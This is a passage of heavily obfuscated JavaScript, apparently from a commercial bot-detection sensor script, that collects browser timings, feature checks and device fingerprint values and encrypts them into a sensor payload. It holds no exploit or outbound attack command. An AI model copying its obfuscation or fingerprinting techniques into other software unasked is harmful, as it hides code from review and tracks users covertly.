h27=xJ(this[zp()[fJ(qD)].apply(null,[sJ,hg7,zt,N8,k6,CO])][G8()[gT(GJ)](dV,K8,UZ)],It);xv(h27,pf);--h27){var J97=this[zp()[fJ(qD)](sJ,hg7,WD(pf),pG,zk,CO)][h27];if(Np(J97[Tk()[hJ(YD)](CO,jS,YC,Aq)],kmM)){var NAM;return this[Tk()[hJ(CG)](k6,cp,bb,BD)](J97[Bf(typeof Af()[d6(z8)],t6('',[][[]]))?Af()[d6(rf)].call(null,zW,IN):Af()[d6(F5)].apply(null,[VI,ms7])],J97[HG()[O5(ZT)](OG,vJ,tD)]),TYM(J97),JX.pop(),NAM=O97,NAM;}}JX.pop();},HG()[O5(sJ)](Wj7,WD(pf),bN),function g27(jAM){JX.push(LH);for(var X97=xJ(this[zp()[fJ(qD)].apply(null,[sJ,zN,sO,fI,BD,CO])][G8()[gT(GJ)].call(null,Fc,K8,Q8)],It);xv(X97,pf);--X97){var lL7=this[Np(typeof zp()[fJ(CG)],t6([],[][[]]))?zp()[fJ(mf)](RA7,tz7,UZ,qD,gk,mW):zp()[fJ(qD)].call(null,sJ,zN,fI,Jk,UG,CO)][X97];if(Np(lL7[Tk()[hJ(Q8)].apply(null,[wS,mO,zN,NZ])],jAM)){var TlM=lL7[Af()[d6(rf)](ph,IN)];if(Np(zp()[fJ(GJ)](k8,zN,vJ,zk,HN,GJ),TlM[Af()[d6(rN)].call(null,Rz7,st)])){var rmM=TlM[Bf(typeof Tk()[hJ(ZD)],t6(Np(typeof G8()[gT(F5)],'undefined')?G8()[gT(It)](QH,J9,vU):G8()[gT(Uf)](Px,cS,gO),[][[]]))?Tk()[hJ(gk)](BJ,YN,Mv,UZ):Tk()[hJ(CO)](rH,pW,vJ,LG)];TYM(lL7);}var vlM;return JX.pop(),vlM=rmM,vlM;}}throw new (CR[HG()[O5(LV)](S4,lW,zt)])(HG()[O5(sO)].apply(null,[zN,gZ,Jq]));},nD()[Et(BD)](L5,EZ),function S0M(SMM,pjM,jF7){JX.push(Uh);this[nD()[Et(wG)](pf,VK)]=Qp(Sl,[Bf(typeof nD()[Et(YB)],t6('',[][[]]))?nD()[Et(fG)](gt,Xp):nD()[Et(qD)].call(null,CH,TB),kjM(SMM),HG()[O5(RO)].call(null,T8,lW,s6),pjM,Tk()[hJ(JG)](F5,pN,AU,OU),jF7]);Np(Tk()[hJ(gO)].call(null,Uf,Ub,AU,JG),this[HG()[O5(Wp)](Dv,WD(WD([])),HK)])&&(this[Bf(typeof Tk()[hJ(z8)],t6([],[][[]]))?Tk()[hJ(gk)].call(null,BJ,YN,dF,Jk):Tk()[hJ(CO)].apply(null,[c9,ZC,MD,BJ])]=B27);var RQM;return JX.pop(),RQM=O97,RQM;}]);var xL7;return JX.pop(),xL7=Lh7,xL7;};var cmM=function(){var A97=Op[It];if(tlM)A97|=It;if(hgM)A97|=DD;JX.push(C8);if(hh7)A97|=Uf;if(FAM)A97|=J1[Np(typeof nD()[Et(qD)],t6('',[][[]]))?nD()[Et(qD)](BJ,fA7):nD()[Et(vJ)].call(null,g6,W5)]();var b1M;return JX.pop(),b1M=A97,b1M;};var jlM=function(zjM){JX.push(YK);var fgM=s07(arguments[G8()[gT(GJ)](Ar,K8,sO)],It)&&Bf(arguments[It],undefined)?arguments[It]:WD(TY);if(Bf(typeof zjM,HG()[O5(gO)](VO,OJ,hk))){var ZL7;return ZL7=Qp(Sl,[nD()[Et(tx)](jc,CC),pf,KT()[Cp(ZT)].apply(null,[vJ,DD,z2,hC,bI,OS]),Np(typeof zp()[fJ(Wp)],t6(G8()[gT(Uf)](Hq,cS,lW),[][[]]))?zp()[fJ(mf)].call(null,M2,sH,zk,st,X6,VW):zp()[fJ(mO)](h8,kH,N8,Q8,HN,DD)]),JX.pop(),ZL7;}var PmM=pf;var nmM=zp()[fJ(mO)].call(null,h8,kH,LV,cS,wX,DD);if(fgM&&Bf(JL7,Np(typeof G8()[gT(nk)],t6('',[][[]]))?G8()[gT(It)](Yr,sj7,lO):G8()[gT(Uf)].call(null,Hq,cS,X6))){if(Bf(zjM,JL7)){PmM=It;nmM=JL7;}}if(fgM){JL7=zjM;}var ngM;return ngM=Qp(Sl,[nD()[Et(tx)](jc,CC),PmM,KT()[Cp(ZT)].apply(null,[WD(WD(It)),DD,z2,hC,OS,CG]),nmM]),JX.pop(),ngM;};var I7M=function(zh7,pRM){JX.push(Og7);g1M(Bf(typeof zp()[fJ(DD)],t6(G8()[gT(Uf)].call(null,j07,cS,BJ),[][[]]))?zp()[fJ(WW)](Kt,HK,JG,WD({}),ck,GJ):zp()[fJ(mf)].apply(null,[Dn,E4,s6,bI,Qk,Uc]));var ZRM=pf;var SlM={};try{var bh7=JX.length;var hMM=WD({});ZRM=FL();var vYM=xJ(FL(),CR[G8()[gT(zT)].call(null,UC,Qq,It)].bmak[HG()[O5(fv)](r9,Nq,N6)]);var q97=CR[G8()[gT(zT)].call(null,UC,Qq,N6)][G8()[gT(Ab)](Sw7,gZ,WD(WD(It)))]?Af()[d6(dc)].apply(null,[F2,mO]):G8()[gT(nh)](mq,xX,X6);var CAM=CR[G8()[gT(zT)](UC,Qq,WD({}))][HG()[O5(WH)](dg7,WD(WD([])),WJ)]?zp()[fJ(vU)](PE,KA7,GJ,OJ,rN,GJ):Np(typeof G8()[gT(lW)],t6('',[][[]]))?G8()[gT(It)].call(null,Wx,fT,wG):G8()[gT(wK)](CZ,HC,ZT);var IRM=CR[G8()[gT(zT)].apply(null,[UC,Qq,NI])][KT()[Cp(L5)](kI,CO,w4,YD,rN,fI)]?Af()[d6(kR7)](Jn,rU):G8()[gT(dc)](FH,kR7,mf);var tmM=G8()[gT(Uf)](j07,cS,NZ)[Bf(typeof KT()[Cp(NI)],'undefined')?KT()[Cp(wS)](OU,wS,xr,rN,gk,OS):KT()[Cp(It)](Qk,nb,XW,hh,WD(WD(It)),mf)](q97,Af()[d6(FN)](pC,fI))[KT()[Cp(wS)](WD({}),wS,xr,rN,MS,zt)](CAM,Af()[d6(FN)](pC,fI))[KT()[Cp(wS)](GJ,wS,xr,rN,tp,LV)](IRM);var P1M=S57();var E7M=CR[G8()[gT(ZD)].call(null,VK,XX,DD)][nD()[Et(QG)](Er,Ax)][HG()[O5(mO)](zZ,Q8,hf)](new (CR[Af()[d6(N8)](J9,nT)])(Np(typeof Af()[d6(MS)],'undefined')?Af()[d6(F5)](Zx,XX):Af()[d6(ZC)](rS,bN),zp()[fJ(JG)](vk,Wx,LG,WD(WD([])),bN,It)),G8()[gT(Uf)].apply(null,[j07,cS,OU]));var XlM=G8()[gT(Uf)](j07,cS,DG)[KT()[Cp(wS)].apply(null,[FT,wS,xr,rN,EJ,rN])](z47,Af()[d6(FN)](pC,fI))[KT()[Cp(wS)].apply(null,[XX,wS,xr,rN,Aq,BJ])](MjM);if(WD(KgM[nD()[Et(V4)].apply(null,[Jp,O2])])&&(Np(hx7,WD(HQ))||xv(MjM,pf))){KgM=CR[Af()[d6(gk)](xI,wG)][Np(typeof G8()[gT(Zp)],'undefined')?G8()[gT(It)].call(null,Sd,jd,Wp):G8()[gT(LV)].apply(null,[Iq,RO,XX])](KgM,PV7(),Qp(Sl,[Bf(typeof nD()[Et(X6)],'undefined')?nD()[Et(V4)](Jp,O2):nD()[Et(qD)](EB,Bb),WD(WD([]))]));}var sjM=tD7(),EYM=qB7(sjM,Uf),gF7=EYM[pf],fjM=EYM[It],zYM=EYM[DD],SQM=EYM[Op[tK]];var kF7=GI7(),HRM=qB7(kF7,Uf),OgM=HRM[pf],q7M=HRM[It],wmM=HRM[DD],bAM=HRM[Op[tK]];var BRM=sN7(),S7M=qB7(BRM,wS),R1M=S7M[Op[It]],t0M=S7M[It],zQM=S7M[DD],zmM=S7M[BJ],FlM=S7M[Uf],TL7=S7M[Op[WJ]];Sk7();var smM=t6(t6(t6(t6(t6(gF7,fjM),f27),qjM),zYM),SQM);var qlM=Tk()[hJ(Qk)].apply(null,[GJ,PC,v9,cf]);var qgM=kP7(CR[G8()[gT(zT)](UC,Qq,LV)].bmak[Np(typeof HG()[O5(mb)],t6('',[][[]]))?HG()[O5(DD)](nq,WD(WD({})),wM7):HG()[O5(fv)](r9,st,N6)]);var R27=xJ(FL(),CR[G8()[gT(zT)](UC,Qq,tp)].bmak[HG()[O5(fv)](r9,WD(WD([])),N6)]);var s1M=CR[Np(typeof G8()[gT(YD)],t6('',[][[]]))?G8()[gT(It)].call(null,Fn,n6,CO):G8()[gT(CO)](zH,KH,FN)](V37(IlM,Op[MS]),CO);var sRM=NY7(BV,[]);var LMM=FL();var KAM=(Bf(typeof G8()[gT(Xk)],'undefined')?G8()[gT(Uf)](j07,cS,g6):G8()[gT(It)](dX,Sx,WD(WD(pf))))[KT()[Cp(wS)](Zp,wS,xr,rN,WD([]),OS)](SW(KgM[nD()[Et(lW)](RO,lV)]));var U0M=CS7();var nh7=jlM(U0M,hx7);if(CR[G8()[gT(zT)](UC,Qq,WD({}))].bmak[Af()[d6(Jn)](Lc,CO)]){C0M();RgM();l1M=v17(RR,[]);Uh7=v17(ng,[]);EL7=v17(QY,[]);O0M=v17(ER,[]);}var vQM=llM();var hAM=pP7()(Qp(Sl,[Af()[d6(hT)](T9,mY7),CR[G8()[gT(zT)].apply(null,[UC,Qq,Jp])].bmak[HG()[O5(fv)](r9,Mt,N6)],G8()[gT(kR7)](hr,cf,UZ),NY7(wQ,[vQM]),Np(typeof nD()[Et(Ur)],t6([],[][[]]))?nD()[Et(qD)].call(null,Dh,OD):nD()[Et(EK)](BJ,vh),t0M,Af()[d6(YG)](wv,mb),smM,Np(typeof G8()[gT(J2)],t6([],[][[]]))?G8()[gT(It)].apply(null,[Ld,S17,st]):G8()[gT(ZC)].call(null,Xn,k6,NI),vYM]));HmM=Gj(vYM,hAM,MjM,smM);var hF7=xJ(FL(),LMM);var B97=[Qp(Sl,[HG()[O5(Ab)].apply(null,[gI,vU,NI]),t6(gF7,It)]),Qp(Sl,[nD()[Et(vr)].apply(null,[Xk,SH]),t6(fjM,Op[UG])]),Qp(Sl,[Np(typeof HG()[O5(Ih)],t6('',[][[]]))?HG()[O5(DD)](dn,VI,Bv):HG()[O5(nh)](kr,WD(WD(pf)),vU),t6(zYM,Op[UG])]),Qp(Sl,[nD()[Et(LX)].call(null,PE,Rh),f27]),Qp(Sl,[nD()[Et(TJ)](TL,Ks7),qjM]),Qp(Sl,[Bf(typeof G8()[gT(rf)],t6('',[][[]]))?G8()[gT(Jn)](vK,lW,WD(WD(It))):G8()[gT(It)](K9,zE,RO),SQM]),Qp(Sl,[Tk()[hJ(bN)](Uf,Qk,gs7,cf),smM]),Qp(Sl,[nD()[Et(pB)](HK,jK),vYM]),Qp(Sl,[Tk()[hJ(sJ)](DD,sO,pj7,Qk),CmM]),Qp(Sl,[HG()[O5(wK)].call(null,cF,NZ,gZ),CR[G8()[gT(zT)](UC,Qq,OU)].bmak[HG()[O5(fv)](r9,mb,N6)]]),Qp(Sl,[KT()[Cp(N8)](wS,BJ,bq,Ih,At,FT),KgM[nD()[Et(st)].apply(null,[At,rC])]]),Qp(Sl,[Bf(typeof HG()[O5(Qq)],'undefined')?HG()[O5(dc)].apply(null,[lc,tp,gf]):HG()[O5(DD)](Pf,tK,ZG),IlM]),Qp(Sl,[Bf(typeof nD()[Et(Xk)],t6('',[][[]]))?nD()[Et(FU)].apply(null,[WW,CX]):nD()[Et(qD)](l2,ZD),OgM]),Qp(Sl,[Bf(typeof nD()[Et(jS)],t6('',[][[]]))?nD()[Et(jc)].apply(null,[AJ,LK]):nD()[Et(qD)].call(null,xh,JC),q7M]),Qp(Sl,[KT()[Cp(BD)](WD([]),BJ,Bm7,FT,WD(WD(pf)),NZ),s1M]),Qp(Sl,[KT()[Cp(vN)].call(null,WD(WD([])),DD,sr,YG,FT,wS),bAM]),Qp(Sl,[G8()[gT(hT)].apply(null,[NB,WJ,sO]),wmM]),Qp(Sl,[nD()[Et(gH)](CX,t4),R27]),Qp(Sl,[Np(typeof Af()[d6(At)],t6([],[][[]]))?Af()[d6(F5)].call(null,kb,p4):Af()[d6(tD)](rW,CX),Jd7]),Qp(Sl,[G8()[gT(LG)](Xl,At,Nq),KgM[Tk()[hJ(vN)].apply(null,[Uf,I4,k4,OJ])]]),Qp(Sl,[Tk()[hJ(sO)](Uf,dF,k4,CO),KgM[G8()[gT(cv)](m8,BD,wX)]]),Qp(Sl,[G8()[gT(YG)](KG,X6,WD({})),sRM]),Qp(Sl,[KT()[Cp(Qk)](CG,Uf,kx,lQ7,WD(WD({})),rf),qlM]),Qp(Sl,[Np(typeof HG()[O5(gk)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[AH,CG,zd]):HG()[O5(kR7)].call(null,sN,DD,At),qgM[pf]]),Qp(Sl,[HG()[O5(ZC)](pN,OU,Mt),qgM[It]]),Qp(Sl,[Af()[d6(tx)](IC,LU),Xq(ng,[])]),Qp(Sl,[zp()[fJ(Zp)].call(null,vB,WB,WD(pf),UZ,JG,BJ),gP7()]),Qp(Sl,[Af()[d6(V4)].call(null,Qx,gf),G8()[gT(Uf)].apply(null,[j07,cS,st])]),Qp(Sl,[nD()[Et(xX)].apply(null,[gH,Fc]),G8()[gT(Uf)].call(null,j07,cS,mb)[KT()[Cp(wS)].apply(null,[pG,wS,xr,rN,vU,Qk])](HmM,Np(typeof Af()[d6(EB)],t6('',[][[]]))?Af()[d6(F5)].call(null,Jd,Jp):Af()[d6(FN)].apply(null,[pC,fI]))[Bf(typeof KT()[Cp(qD)],t6([],[][[]]))?KT()[Cp(wS)](WD(It),wS,xr,rN,WD([]),gZ):KT()[Cp(It)](WD([]),IC,xX,cv,wS,sJ)](hF7,Np(typeof Af()[d6(FN)],t6([],[][[]]))?Af()[d6(F5)](EH,lq):Af()[d6(FN)].apply(null,[pC,fI]))[KT()[Cp(wS)](pG,wS,xr,rN,Zp,pD)](PX7)]),Qp(Sl,[Tk()[hJ(mO)].apply(null,[BJ,Mv,jU,nI]),l1M])];if(CR[G8()[gT(pD)](zZ,LI,k6)]){B97[Af()[d6(Uf)](bn,gO)](Qp(Sl,[Af()[d6(EK)](Jx,Xh),CR[Np(typeof G8()[gT(Ml7)],'undefined')?G8()[gT(It)](Qr,Kv,Ur):G8()[gT(pD)].apply(null,[zZ,LI,pG])][Af()[d6(VI)](wt,Jp)](S27)||G8()[gT(Uf)](j07,cS,Yd)]));}if(WD(k1M)&&(Np(hx7,WD([]))||s07(MjM,pf))){WMM();k1M=WD(WD({}));}var vmM=OmM();var CRM=QF7();var RwM,OjM,S97;if(ZQM){RwM=[][KT()[Cp(wS)].call(null,gO,wS,xr,rN,z8,N6)](QAM)[KT()[Cp(wS)](Gf,wS,xr,rN,Nq,tK)]([Qp(Sl,[Bf(typeof G8()[gT(A6)],'undefined')?G8()[gT(tD)].call(null,Dv,z8,WD(WD(It))):G8()[gT(It)].call(null,db,x17,X6),mlM]),Qp(Sl,[KT()[Cp(bN)](s6,BJ,jU,fb,fT,Yd),G8()[gT(Uf)](j07,cS,VI)])]);OjM=G8()[gT(Uf)](j07,cS,L5)[KT()[Cp(wS)](vU,wS,xr,rN,mO,cS)](x0M,Bf(typeof Af()[d6(fv)],'undefined')?Af()[d6(FN)](pC,fI):Af()[d6(F5)].apply(null,[Wp,Wx]))[KT()[Cp(wS)].call(null,sJ,wS,xr,rN,sO,A6)](UAM,Af()[d6(FN)](pC,fI))[KT()[Cp(wS)](Uf,wS,xr,rN,WD(It),fI)](HYM,Af()[d6(FN)].apply(null,[pC,fI]))[Np(typeof KT()[Cp(YD)],t6([],[][[]]))?KT()[Cp(It)].call(null,vJ,Kt,TQ7,kq,vN,mb):KT()[Cp(wS)](MS,wS,xr,rN,CG,BD)](VgM,G8()[gT(tx)].call(null,PT,EB,nI))[KT()[Cp(wS)](Uf,wS,xr,rN,zt,LG)](Uh7,Af()[d6(FN)](pC,fI))[KT()[Cp(wS)](mO,wS,xr,rN,MS,mO)](EL7);S97=G8()[gT(Uf)](j07,cS,It)[KT()[Cp(wS)](WD(WD(It)),wS,xr,rN,DG,nI)](FQM,nD()[Et(Zt)](vU,R4))[Bf(typeof KT()[Cp(rN)],t6(G8()[gT(Uf)](j07,cS,WD(WD([]))),[][[]]))?KT()[Cp(wS)].call(null,mb,wS,xr,rN,RO,zT):KT()[Cp(It)](BD,Zf,sH,t4,DG,zt)](O0M,Af()[d6(FN)](pC,fI));}SlM=Qp(Sl,[nD()[Et(qW)](Cx,HQ7),HE7,zp()[fJ(pG)](fY7,bq,L5,WD(WD(pf)),wS,BJ),KgM[nD()[Et(lW)].call(null,RO,lV)],nD()[Et(qq)].call(null,qW,bh),KAM,Tk()[hJ(WW)](BJ,pj7,N07,BD),hAM,Tk()[hJ(vU)](BJ,Jn,KA7,Zp),vQM,G8()[gT(V4)](kr,St,nI),tmM,HG()[O5(Jn)].apply(null,[Sc,WD(pf),BJ]),P1M,nD()[Et(St)].call(null,zt,OD),Gr7,Af()[d6(vr)].apply(null,[Sr,CN]),LlM,G8()[gT(EK)].call(null,DW,vU,WD(WD([]))),XlM,Af()[d6(LX)].apply(null,[NO,WI]),R1M,HG()[O5(hT)](KH,WD(WD({})),jS),ZwM,Tk()[hJ(Zp)].apply(null,[BJ,Jq,WB,mO]),t0M,nD()[Et(TL)].call(null,Uf,wg7),GYM,KT()[Cp(sJ)].call(null,sO,BJ,sr,T9,PE,DD),E7M,nD()[Et(FR7)](FU,cj),zmM,KT()[Cp(sO)].apply(null,[cS,BJ,WB,XC,LV,rN]),B97,G8()[gT(vr)].apply(null,[Y4,mO,It]),AlM,HG()[O5(YG)].call(null,QR7,WD(WD({})),L5),zQM,Bf(typeof nD()[Et(jS)],'undefined')?nD()[Et(Wb)].call(null,Pf,hW):nD()[Et(qD)](Hr,WI),CRM,nD()[Et(PC)].call(null,Kt,Ps7),ML7,Np(typeof HG()[O5(LG)],t6('',[][[]]))?HG()[O5(DD)](fg7,A6,NB):HG()[O5(tD)](MW,WD(It),EJ),RwM,G8()[gT(LX)](ps,cv,NI),OjM,Af()[d6(TJ)](QC,wj7),S97,Af()[d6(pB)](E5,TL),xmM,nD()[Et(DK)](L8,QS),FlM,nD()[Et(XK)](mO,BW),TL7,Bf(typeof nD()[Et(hk)],t6([],[][[]]))?nD()[Et(g2)](Xh,J8):nD()[Et(qD)].apply(null,[AC,UU]),sgM,Bf(typeof Af()[d6(st)],t6([],[][[]]))?Af()[d6(FU)](Fq,gH):Af()[d6(F5)](dW,Qx),GQM,nD()[Et(zZ)](JG,EW),hB7,HG()[O5(tx)].apply(null,[M2,Zp,fG]),tYM,G8()[gT(TJ)](JL,Bv,tK),VL7?It:pf,nD()[Et(tx)](jc,qW),nh7[nD()[Et(tx)](jc,qW)],Np(typeof KT()[Cp(Jp)],'undefined')?KT()[Cp(It)](L5,c2,Pq,QR7,OS,g6):KT()[Cp(ZT)].apply(null,[WD([]),DD,dq,hC,Uf,FN]),nh7[KT()[Cp(ZT)].call(null,Aq,DD,dq,hC,WD(WD(It)),FT)]]);if((qX7()||bX7())&&WD(gd7)){SlM[Tk()[hJ(Zp)](BJ,Jq,WB,Gf)]=G8()[gT(Uf)](j07,cS,WD(pf));}if(ZQM){SlM[Tk()[hJ(pG)].apply(null,[Uf,XU,jU,rc])]=R7M;SlM[KT()[Cp(mO)](pD,Uf,jU,t07,HN,cS)]=nRM;SlM[Tk()[hJ(bI)](Uf,Nq,jU,Mt)]=DjM;SlM[G8()[gT(pB)].apply(null,[EU,qq,WD(It)])]=Ph7;SlM[Bf(typeof Af()[d6(Qq)],t6('',[][[]]))?Af()[d6(jc)](Xb,Ur):Af()[d6(F5)](ZT,S9)]=HF7;SlM[KT()[Cp(WW)](WD(WD({})),Uf,jU,Qx,WD([]),YD)]=VF7;SlM[HG()[O5(V4)](kW,L5,hT)]=flM;SlM[G8()[gT(FU)].call(null,bt,nU,qD)]=U27;}if(ZmM){SlM[Bf(typeof KT()[Cp(LG)],t6(G8()[gT(Uf)](j07,cS,WD([])),[][[]]))?KT()[Cp(vU)].apply(null,[cS,BJ,xr,X6,WD(WD(It)),XX]):KT()[Cp(It)](CN,R2,hT,Gn,mO,s6)]=HG()[O5(BJ)](dh,jq,OS);}else{SlM[G8()[gT(jc)](t07,Jp,X6)]=vmM;}}catch(N27){JX.splice(xJ(bh7,It),Infinity,Og7);var qmM=G8()[gT(Uf)](j07,cS,NZ);try{if(N27[nD()[Et(Jd)].call(null,fG,tx)]&&Qt(typeof N27[Np(typeof nD()[Et(vU)],'undefined')?nD()[Et(qD)](O2,Ew7):nD()[Et(Jd)](fG,tx)],HG()[O5(gO)](wt,gZ,hk))){qmM=N27[nD()[Et(Jd)](fG,tx)];}else if(Np(typeof N27,HG()[O5(gO)](wt,Uf,hk))){qmM=N27;}else if(LO(N27,CR[HG()[O5(LV)](w4,CO,zt)])&&Qt(typeof N27[Bf(typeof Tk()[hJ(Zp)],t6([],[][[]]))?Tk()[hJ(DD)](F5,Ih,WB,ZD):Tk()[hJ(CO)](mR7,Pz7,jd,Zp)],HG()[O5(gO)](wt,fT,hk))){qmM=N27[Np(typeof Tk()[hJ(wG)],t6(G8()[gT(Uf)](j07,cS,OS),[][[]]))?Tk()[hJ(CO)](Jq,Qn,DG,EJ):Tk()[hJ(DD)](F5,Ih,WB,Ur)];}qmM=T6(R0,[qmM]);g1M(G8()[gT(gH)](RM7,g4,bN)[KT()[Cp(wS)](Mt,wS,xr,rN,OU,CN)](qmM));SlM=Qp(Sl,[Np(typeof Tk()[hJ(bN)],'undefined')?Tk()[hJ(CO)](hF,xG,dX,At):Tk()[hJ(vU)](BJ,Jn,KA7,nI),zY7(),nD()[Et(Pf)](wS,dc),qmM]);}catch(YRM){JX.splice(xJ(bh7,It),Infinity,Og7);if(YRM[nD()[Et(Jd)](fG,tx)]&&Qt(typeof YRM[nD()[Et(Jd)].apply(null,[fG,tx])],Np(typeof HG()[O5(vJ)],t6('',[][[]]))?HG()[O5(DD)](Mt,rc,xW):HG()[O5(gO)].call(null,wt,tp,hk))){qmM=YRM[Bf(typeof nD()[Et(N8)],t6('',[][[]]))?nD()[Et(Jd)].apply(null,[fG,tx]):nD()[Et(qD)](vd,j5)];}else if(Np(typeof YRM,HG()[O5(gO)].call(null,wt,WJ,hk))){qmM=YRM;}qmM=T6(R0,[qmM]);g1M(Af()[d6(gH)](R2,fG)[KT()[Cp(wS)](WD(It),wS,xr,rN,WD({}),k6)](qmM));SlM[nD()[Et(Pf)](wS,dc)]=qmM;}}try{var k0M=JX.length;var XQM=WD([]);var slM=pf;var v97=zh7||tG7();if(Np(v97[Op[It]],DI7)){var qwM=nD()[Et(CC)].apply(null,[KH,vB]);SlM[nD()[Et(Pf)].call(null,wS,dc)]=qwM;}LH7=CR[nD()[Et(X6)].call(null,FR7,rl7)][Bf(typeof nD()[Et(NI)],t6([],[][[]]))?nD()[Et(Qq)].apply(null,[N8,xE]):nD()[Et(qD)].apply(null,[fb,fh])](SlM);var JjM=FL();LH7=T6(Zz,[LH7,v97[It]]);JjM=xJ(FL(),JjM);var x7M=FL();LH7=jT7(LH7,v97[pf]);x7M=xJ(FL(),x7M);var KYM=G8()[gT(Uf)](j07,cS,A6)[KT()[Cp(wS)](DD,wS,xr,rN,Sq,WW)](xJ(FL(),ZRM),Af()[d6(FN)].apply(null,[pC,fI]))[KT()[Cp(wS)].call(null,N8,wS,xr,rN,UG,jq)](JmM,Af()[d6(FN)].apply(null,[pC,fI]))[KT()[Cp(wS)](vJ,wS,xr,rN,cS,wX)](slM,Af()[d6(FN)].call(null,pC,fI))[KT()[Cp(wS)](Q8,wS,xr,rN,WD(It),WJ)](JjM,Af()[d6(FN)](pC,fI))[KT()[Cp(wS)](WD(It),wS,xr,rN,X6,kI)](x7M,Bf(typeof Af()[d6(xX)],'undefined')?Af()[d6(FN)](pC,fI):Af()[d6(F5)](zw7,f4))[Np(typeof KT()[Cp(pG)],'undefined')?KT()[Cp(It)](GJ,Sv,SZ,U77,ck,Kt):KT()[Cp(wS)].apply(null,[N8,wS,xr,rN,WD(WD([])),tK])](TAM);var fYM=Bf(pRM,undefined)&&Np(pRM,WD(WD([])))?r0M(v97):Dh7(v97);LH7=G8()[gT(Uf)](j07,cS,pD)[KT()[Cp(wS)](Gf,wS,xr,rN,WD(WD(It)),XX)](fYM,Tk()[hJ(BJ)](It,xB,Jv,F5))[Bf(typeof KT()[Cp(nI)],t6(G8()[gT(Uf)].call(null,j07,cS,NZ),[][[]]))?KT()[Cp(wS)](WD({}),wS,xr,rN,Mt,wG):KT()[Cp(It)].apply(null,[mf,XW,qz7,R2,vN,cf])](KYM,Tk()[hJ(BJ)](It,xB,Jv,Yd))[KT()[Cp(wS)](zk,wS,xr,rN,gO,VI)](LH7);}catch(R97){JX.splice(xJ(k0M,It),Infinity,Og7);}g1M(HG()[O5(EK)].apply(null,[lC,WD(It),Jk]));JX.pop();};var plM=function(){JX.push(xR7);var URM=s07(arguments[G8()[gT(GJ)](Of,K8,FN)],pf)&&Bf(arguments[pf],undefined)?arguments[pf]:WD(HQ);var YF7=s07(arguments[G8()[gT(GJ)].call(null,Of,K8,s6)],It)&&Bf(arguments[It],undefined)?arguments[It]:W0M;tYM=pf;if(tlM){CR[Bf(typeof nD()[Et(wK)],'undefined')?nD()[Et(gW)](FN,Dn):nD()[Et(qD)](U07,KF)](n7M);tlM=WD({});tYM|=It;}if(hgM){CR[nD()[Et(gW)](FN,Dn)](CL7);hgM=WD({});tYM|=DD;}if(hh7){CR[nD()[Et(gW)](FN,Dn)](KRM);hh7=WD([]);tYM|=Uf;}if(FAM){CR[nD()[Et(gW)](FN,Dn)](T1M);FAM=WD(HQ);tYM|=k6;}if(QQM){CR[nD()[Et(gW)](FN,Dn)](QQM);}if(WD(YYM)){try{var vh7=JX.length;var v7M=WD([]);PX7=t6(PX7,HG()[O5(JG)](TZ,OS,g4));if(WD(WD(CR[G8()[gT(zT)].apply(null,[hq,Qq,LG])]))){PX7=t6(PX7,Np(typeof Af()[d6(Q8)],t6([],[][[]]))?Af()[d6(F5)].call(null,JC,vN):Af()[d6(nh)](tq,hf));Kr7=t6(Kr7,Q8);}else{PX7=t6(PX7,G8()[gT(WH)].call(null,Nx,VE,WD(pf)));Kr7=t6(Kr7,PE);}}catch(cjM){JX.splice(xJ(vh7,It),Infinity,xR7);PX7=t6(PX7,Af()[d6(wK)].call(null,Bq,qq));Kr7=t6(Kr7,PE);}YYM=WD(WD({}));}CR[G8()[gT(zT)](hq,Qq,gZ)].bmak[HG()[O5(fv)](PF,X6,N6)]=FL();GYM=G8()[gT(Uf)](Wd,cS,WD(WD(It)));K7M=pf;f27=pf;ZwM=G8()[gT(Uf)].apply(null,[Wd,cS,WD(WD(pf))]);kgM=pf;qjM=pf;Gr7=G8()[gT(Uf)](Wd,cS,z8);tK7=pf;MjM=Op[It];SgM=Op[It];xB7[KT()[Cp(rN)](WD(WD({})),gk,JH,fA7,Aq,GJ)]=pf;ARM=pf;rgM=pf;ML7=Np(typeof G8()[gT(bK)],t6([],[][[]]))?G8()[gT(It)].apply(null,[JG,xr,vJ]):G8()[gT(Uf)].apply(null,[Wd,cS,GJ]);k1M=WD(HQ);G1M=G8()[gT(Uf)].call(null,Wd,cS,Uf);ZgM=G8()[gT(Uf)](Wd,cS,It);dYM=Bx(It);QAM=[];x0M=G8()[gT(Uf)](Wd,cS,FT);xmM=G8()[gT(Uf)](Wd,cS,OJ);UAM=G8()[gT(Uf)].apply(null,[Wd,cS,BD]);HYM=G8()[gT(Uf)].apply(null,[Wd,cS,EJ]);mlM=Np(typeof G8()[gT(g6)],'undefined')?G8()[gT(It)].call(null,nK,Xj7,WD(WD([]))):G8()[gT(Uf)](Wd,cS,Gf);FQM=Np(typeof G8()[gT(jC)],t6([],[][[]]))?G8()[gT(It)](Il7,gv,Wp):G8()[gT(Uf)].call(null,Wd,cS,WD(pf));VgM=G8()[gT(Uf)](Wd,cS,rf);R7M=G8()[gT(Uf)](Wd,cS,sO);nRM=G8()[gT(Uf)](Wd,cS,wG);VF7=G8()[gT(Uf)](Wd,cS,WD([]));ZQM=WD(HQ);sgM=pf;DjM=Np(typeof G8()[gT(Jp)],'undefined')?G8()[gT(It)].call(null,bq,Tr,OS):G8()[gT(Uf)].call(null,Wd,cS,WD({}));Ph7=G8()[gT(Uf)](Wd,cS,DD);HF7=G8()[gT(Uf)](Wd,cS,N8);flM=G8()[gT(Uf)](Wd,cS,MS);U27=G8()[gT(Uf)](Wd,cS,Mt);Vv7=Bx(It);MwM=WD(HQ);hp7();Gq7=WD([]);hB7=Qp(Sl,[nD()[Et(YG)](pg7,kE),Bx(It)]);VL7=WD(HQ);CR[KT()[Cp(cf)](WD(WD([])),CO,Px,zT,mb,Uf)](function(){YF7();},ZM7);JX.pop();if(URM){z47=Bx(It);}else{z47=pf;}};var dx7=function(FgM){JX.push(CG);if(QQM){CR[Bf(typeof nD()[Et(wG)],'undefined')?nD()[Et(gW)].apply(null,[FN,kz7]):nD()[Et(qD)](fM7,mY7)](QQM);}if(Wt(FgM,pf)){FgM=pf;}QQM=CR[KT()[Cp(cf)](gZ,CO,CZ,zT,DD,vU)](function(){var RYM=Tp7();if(Bf(RYM,Bx(Op[jq]))){z47=zT;hQM=WD(WD([]));px7(WD(HQ));}},FgM);JX.pop();};var Dh7=function(HAM){JX.push(Tv);var dgM=HG()[O5(Uf)](hR7,vN,YD);var FRM=Np(typeof Af()[d6(g2)],'undefined')?Af()[d6(F5)](g2,Ks7):Af()[d6(pf)].call(null,MG,QG);var I27=Op[jq];var EgM=xB7[Bf(typeof 